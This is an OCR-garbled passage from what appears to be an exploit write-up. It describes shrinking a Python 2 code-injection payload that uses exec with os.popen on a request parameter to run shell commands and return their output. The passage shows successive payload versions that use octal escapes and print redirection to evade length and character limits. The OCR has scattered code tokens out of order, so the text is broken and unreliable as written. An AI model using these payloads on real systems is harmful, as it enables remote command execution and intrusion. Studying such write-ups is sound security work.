
It's possible to save few characters by replacing
\x2e
by the octal representation of a
:
. The new
.
\56
payload is smaller (104 characters but still too big):
drawing.z 
if
()
else
import
def
execute
(
p, r
):

exec
(
"r\56write(os\56popen(r\56values['c'])\56read())
The last improvement done to reduce the size of the
payload is to replace
by
r\56write(...)
print>>r,...
(to avoid the
encoded as
) and remove the
.
\56
brackets used by
:
exec
drawing.z 
if
()
else
import
def
execute
(
p, r
):

exec
"print>>r,os\56popen(r\56values['c'])\56read()"
Finally, since it was exploited against Python 2, we
can remove the newline and whitespace after the first